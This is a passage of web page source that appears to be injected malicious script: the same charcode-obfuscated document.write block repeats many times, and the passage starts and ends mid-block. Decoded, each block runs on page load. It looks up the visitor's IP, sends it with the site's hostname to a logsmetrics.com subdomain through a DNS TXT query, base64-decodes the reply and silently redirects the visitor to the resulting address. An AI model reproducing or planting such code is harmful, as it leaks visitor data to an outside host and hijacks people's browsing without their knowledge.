46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,